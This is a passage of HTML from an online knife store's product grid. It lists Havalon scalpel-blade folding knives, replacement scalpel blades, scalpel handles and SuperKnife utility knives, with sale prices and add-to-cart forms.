			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=25694&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives/superknife-replacement-utility-blade-10-pack-25694.html"><img src="images/products/thumb_25694_SKSBL.jpg" alt="SuperKnife Replacement Utility Blade (10 Pack)" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives/superknife-replacement-utility-blade-10-pack-25694.html">SuperKnife Replacement Utility Blade (10 Pack)</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form25694'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$5.50</span>
						<span>$3.97</span>
						<span style="color: green !important;">SAVE 27%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form7" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="7" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=7&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/havalon-piranta-edge-pro-trophy-skinner-folding-knife-uses-2.75-inch-60xt-scalpel-blade-blaze-orange-abs-handle-12-extra-blades-free-holster-xt60edge-7.html"><img src="images/products/thumb_7_HAV-XT60EDGE.jpg" alt="Havalon Piranta Edge Pro Trophy Skinner Folding Knife (Uses 2.75 Inch #60XT Scalpel Blade) Blaze Orange ABS Handle + 12 Extra Blades + Free Holster XT60EDGE" width="223" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/havalon-piranta-edge-pro-trophy-skinner-folding-knife-uses-2.75-inch-60xt-scalpel-blade-blaze-orange-abs-handle-12-extra-blades-free-holster-xt60edge-7.html">Havalon Piranta Edge Pro Trophy Skinner Folding Knife (Uses 2.75 Inch #60XT Scalpel Blade) Blaze Orange ABS Handle + 12 Extra Blades + Free Holster XT60EDGE</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (11 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form7'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$55.95</span>
						<span>$49.49</span>
						<span style="color: green !important;">SAVE 11%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form1186" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="1186" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 83px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=1186&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-60xt-stainless-steel-scalpel-blades-for-piranta-box-of-100-ss60xt-1186.html"><img src="images/products/thumb_1186_Havalon-SS60XTDZ-Stainless-Steel-Blades-for-Piranta.jpg" alt="Havalon #60XT Stainless Steel Scalpel Blades for Piranta (Box of 100) SS60XT" width="240" height="218" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-60xt-stainless-steel-scalpel-blades-for-piranta-box-of-100-ss60xt-1186.html">Havalon #60XT Stainless Steel Scalpel Blades for Piranta (Box of 100) SS60XT</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form1186'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$77.99</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form1187" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="1187" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 83px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=1187&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-60xt-stainless-steel-scalpel-blades-for-piranta-pack-of-12-ss60xtdz-1187.html"><img src="images/products/thumb_1187_Havalon-SS60XTDZ-Stainless-Steel-Blades-for-Piranta.jpg" alt="Havalon #60XT Stainless Steel Scalpel Blades for Piranta (Pack of 12) SS60XTDZ" width="240" height="218" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-60xt-stainless-steel-scalpel-blades-for-piranta-pack-of-12-ss60xtdz-1187.html">Havalon #60XT Stainless Steel Scalpel Blades for Piranta (Pack of 12) SS60XTDZ</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form1187'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$10.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form1198" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="1198" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=1198&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-piranta-zytel-pro-trophy-skinner-folding-knife-uses-2.75-inch-60xt-scalpel-blade-black-abs-handle-12-extra-blades-free-holster-xt60z-1198.html"><img src="images/products/thumb_1198_Havalon-XT60Z-Piranta-Zytel.jpg" alt="Havalon Piranta-Zytel Pro Trophy Skinner Folding Knife (Uses 2.75 Inch #60XT Scalpel Blade) Black ABS Handle + 12 Extra Blades + Free Holster XT60Z" width="228" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-piranta-zytel-pro-trophy-skinner-folding-knife-uses-2.75-inch-60xt-scalpel-blade-black-abs-handle-12-extra-blades-free-holster-xt60z-1198.html">Havalon Piranta-Zytel Pro Trophy Skinner Folding Knife (Uses 2.75 Inch #60XT Scalpel Blade) Black ABS Handle + 12 Extra Blades + Free Holster XT60Z</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (8 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form1198'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$54.95</span>
						<span>$49.49</span>
						<span style="color: green !important;">SAVE 9%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form25213" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="25213" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 66px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=25213&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/outdoor-edge-razor-blaze-folding-hunting-knife-3.5-inch-replaceable-scalpel-razor-sharp-blade-blaze-orange-tpr-handle-mossy-oak-nylon-sheath-rb-20-oerb20-25213.html"><img src="images/products/thumb_25213_OE20RB-2.jpg" alt="Outdoor Edge Razor-Blaze Folding Hunting Knife (3.5 Inch Replaceable Scalpel Razor-Sharp Blade) Blaze Orange TPR Handle + Mossy Oak Nylon Sheath RB-20 OERB20" width="240" height="183" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/outdoor-edge-razor-blaze-folding-hunting-knife-3.5-inch-replaceable-scalpel-razor-sharp-blade-blaze-orange-tpr-handle-mossy-oak-nylon-sheath-rb-20-oerb20-25213.html">Outdoor Edge Razor-Blaze Folding Hunting Knife (3.5 Inch Replaceable Scalpel Razor-Sharp Blade) Blaze Orange TPR Handle + Mossy Oak Nylon Sheath RB-20 OERB20</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="4.7 Out Of 5" width="55" height="12" border="0" /> (3 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form25213'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$60.95</span>
						<span>$45.95</span>
						<span style="color: green !important;">SAVE 24%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form31203" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="31203" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 93px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=31203&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/scalpels/havalon-70xt-rounded-tip-carbon-steel-surgical-scalpel-blades-fits-8-and-74-handle-only-pack-of-12-blades-ns70xt-hv70adz-31203.html"><img src="images/products/thumb_31203_HAV-NS70XT-non-sterile-carbon-steel-scalpel-blades-box-of-100-01.jpg" alt="Havalon #70XT Rounded Tip Carbon Steel Surgical Scalpel Blades (Fits #8 and #74 Handle Only) Pack of 12 Blades NS70XT HV70ADZ" width="240" height="238" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/scalpels/havalon-70xt-rounded-tip-carbon-steel-surgical-scalpel-blades-fits-8-and-74-handle-only-pack-of-12-blades-ns70xt-hv70adz-31203.html">Havalon #70XT Rounded Tip Carbon Steel Surgical Scalpel Blades (Fits #8 and #74 Handle Only) Pack of 12 Blades NS70XT HV70ADZ</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form31203'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$13.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form1193" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="1193" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 87px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=1193&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-piranta-pro-trophy-skinner-folding-knife-uses-2.75-inch-60xt-scalpel-blade-gray-stainless-handle-12-extra-blades-free-holster-xt60knp-1193.html"><img src="images/products/thumb_1193_HAV-XT60KNP.jpg" alt="Havalon Piranta Pro Trophy Skinner Folding Knife (Uses 2.75 Inch #60XT Scalpel Blade) Gray Stainless Handle + 12 Extra Blades + Free Holster XT60KNP" width="240" height="226" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-piranta-pro-trophy-skinner-folding-knife-uses-2.75-inch-60xt-scalpel-blade-gray-stainless-handle-12-extra-blades-free-holster-xt60knp-1193.html">Havalon Piranta Pro Trophy Skinner Folding Knife (Uses 2.75 Inch #60XT Scalpel Blade) Gray Stainless Handle + 12 Extra Blades + Free Holster XT60KNP</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (6 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form1193'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$66.00</span>
						<span>$53.99</span>
						<span style="color: green !important;">SAVE 18%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form1174" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="1174" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=1174&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/scalpels/havalon-no.-6-comfort-grip-stainless-steel-surgical-scalpel-handle-fits-blades-20-25-han6-1174.html"><img src="images/products/thumb_1174_HAV-HAN6-01.jpg" alt="Havalon No. 6 Comfort Grip Stainless Steel Surgical Scalpel Handle (Fits Blades 20-25) HAN6" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/scalpels/havalon-no.-6-comfort-grip-stainless-steel-surgical-scalpel-handle-fits-blades-20-25-han6-1174.html">Havalon No. 6 Comfort Grip Stainless Steel Surgical Scalpel Handle (Fits Blades 20-25) HAN6</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (2 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form1174'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$14.99</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form18818" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="18818" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 80px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=18818&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-60a-stainless-steel-scalpel-blades-for-piranta-torch-box-of-12-ss60adz-18818.html"><img src="images/products/thumb_18818_HAV-SS60ADZ.jpg" alt="Havalon #60A Stainless Steel Scalpel Blades for Piranta Torch (Box of 12) SS60ADZ" width="240" height="211" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-60a-stainless-steel-scalpel-blades-for-piranta-torch-box-of-12-ss60adz-18818.html">Havalon #60A Stainless Steel Scalpel Blades for Piranta Torch (Box of 12) SS60ADZ</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form18818'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$16.95</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form1173" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="1173" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 93px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=1173&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/scalpels/havalon-no.-4-stainless-steel-surgical-scalpel-blade-handle-fits-blades-20-25-han4-1173.html"><img src="images/products/thumb_1173_HAV-HAN4-01.jpg" alt="Havalon No. 4 Stainless Steel Surgical Scalpel Blade Handle (Fits Blades 20-25) HAN4" width="240" height="237" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/scalpels/havalon-no.-4-stainless-steel-surgical-scalpel-blade-handle-fits-blades-20-25-han4-1173.html">Havalon No. 4 Stainless Steel Surgical Scalpel Blade Handle (Fits Blades 20-25) HAN4</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form1173'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$9.59</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form1176" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="1176" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 90px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=1176&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-22-stainless-steel-surgical-scalpel-blades-box-of-100-sterile-blades-individually-foil-wrapped-hs22-100-1176.html"><img src="images/products/thumb_1176_HAV-NSLG22-Havalon-stainless-steel-scalpel-blades.jpg" alt="Havalon #22 Stainless Steel Surgical Scalpel Blades (Box of 100 Sterile Blades-Individually Foil Wrapped) HS22-100" width="240" height="232" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-22-stainless-steel-surgical-scalpel-blades-box-of-100-sterile-blades-individually-foil-wrapped-hs22-100-1176.html">Havalon #22 Stainless Steel Surgical Scalpel Blades (Box of 100 Sterile Blades-Individually Foil Wrapped) HS22-100</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form1176'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$39.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form13337" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="13337" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 93px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=13337&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives/superknife-566-sk-edge-folding-utility-knife-rubberized-handle-camo-13337.html"><img src="images/products/thumb_13337_SK22-00566-01.jpg" alt="SuperKnife 566 SK Edge Folding Utility Knife, Rubberized Handle, Camo" width="240" height="238" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives/superknife-566-sk-edge-folding-utility-knife-rubberized-handle-camo-13337.html">SuperKnife 566 SK Edge Folding Utility Knife, Rubberized Handle, Camo</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form13337'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$17.95</span>
						<span>$12.97</span>
						<span style="color: green !important;">SAVE 27%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form24810" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="24810" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=24810&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-piranta-bolt-folding-skinning-knife-uses-2.75-inch-60a-scalpel-blade-blaze-orange-abs-handle-12-extra-blades-free-holster-xtc-60abolt-24810.html"><img src="images/products/thumb_24810_HAV-XT60ABOLT.jpg" alt="Havalon Piranta Bolt Folding Skinning Knife (Uses 2.75 Inch #60A Scalpel Blade) Blaze Orange ABS Handle + 12 Extra Blades + Free Holster XTC-60ABOLT" width="228" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-piranta-bolt-folding-skinning-knife-uses-2.75-inch-60a-scalpel-blade-blaze-orange-abs-handle-12-extra-blades-free-holster-xtc-60abolt-24810.html">Havalon Piranta Bolt Folding Skinning Knife (Uses 2.75 Inch #60A Scalpel Blade) Blaze Orange ABS Handle + 12 Extra Blades + Free Holster XTC-60ABOLT</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (4 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form24810'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$63.95</span>
						<span>$49.49</span>
						<span style="color: green !important;">SAVE 22%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form1182" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="1182" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 80px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=1182&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-22-carbon-steel-surgical-scalpel-blades-box-of-100-sterile-blades-individually-foil-wrapped-nslg22-100-1182.html"><img src="images/products/thumb_1182_HV22DZ-01.jpg" alt="Havalon #22 Carbon Steel Surgical Scalpel Blades (Box of 100 Sterile Blades-Individually Foil Wrapped) NSLG22-100" width="240" height="212" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/scalpel-folders/havalon-22-carbon-steel-surgical-scalpel-blades-box-of-100-sterile-blades-individually-foil-wrapped-nslg22-100-1182.html">Havalon #22 Carbon Steel Surgical Scalpel Blades (Box of 100 Sterile Blades-Individually Foil Wrapped) NSLG22-100</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (1 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form1182'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$29.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form25306" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="25306" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=25306&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/knives/havalon-piranta-bolt-folding-skinning-knife-uses-2.75-inch-60a-scalpel-blade-neon-green-abs-handle-12-extra-blades-free-holster-xtc-60aboltgx-25306.html"><img src="images/products/thumb_25306_HAV-XT60ABOLTGX.jpg" alt="Havalon Piranta Bolt Folding Skinning Knife (Uses 2.75 Inch #60A Scalpel Blade) Neon Green ABS Handle + 12 Extra Blades + Free Holster XTC-60ABOLTGX" width="228" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/knives/havalon-piranta-bolt-folding-skinning-knife-uses-2.75-inch-60a-scalpel-blade-neon-green-abs-handle-12-extra-blades-free-holster-xtc-60aboltgx-25306.html">Havalon Piranta Bolt Folding Skinning Knife (Uses 2.75 Inch #60A Scalpel Blade) Neon Green ABS Handle + 12 Extra Blades + Free Holster XTC-60ABOLTGX</a></p>
			
			<div class="rating"><img src="images/stars-5-0.gif" alt="5.0 Out Of 5" width="55" height="12" border="0" /> (4 Reviews)</div>

			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form25306'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$63.95</span>
						<span>$49.49</span>
						<span style="color: green !important;">SAVE 22%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
